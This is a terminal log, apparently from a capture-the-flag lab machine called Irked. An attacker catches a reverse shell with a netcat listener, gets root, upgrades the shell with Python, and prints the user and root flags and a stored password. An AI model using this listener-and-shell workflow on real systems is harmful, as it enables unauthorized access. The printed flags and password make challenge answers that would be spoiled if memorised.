 root@kali:~/桌面/nmapAutomator-master# nc -lvp 5555
listening on [any] 5555 ...
10.10.10.117: inverse host lookup failed: Unknown host
connect to [10.10.14.40] from (UNKNOWN) [10.10.10.117] 53955
whoami
root
python -c 'import pty;pty.spawn("/bin/bash")'
root@irked:/home/djmardov/Documents# ls -lah
ls -lah
total 16K
drwxr-xr-x  2 djmardov djmardov 4.0K May 15  2018 .
drwxr-xr-x 18 djmardov djmardov 4.0K Nov  3 04:40 ..
-rw-r--r--  1 djmardov djmardov   52 May 16  2018 .backup
-rw-------  1 djmardov djmardov   33 May 15  2018 user.txt
root@irked:/home/djmardov/Documents# cat user.txt
cat user.txt
4a66a78b12dc0e661a59d3f5c0267a8e
root@irked:/home/djmardov/Documents# cd /root
cd /root
root@irked:/root# ls
ls
pass.txt  root.txt
root@irked:/root# cat pass.txt
cat pass.txt
Kab6h+m+bbp2J:HG
root@irked:/root# cat root.txt
cat root.txt
8d8e9e8be64654b6dccc3bff4522daf3
steghide
nullinux
access
irked.txt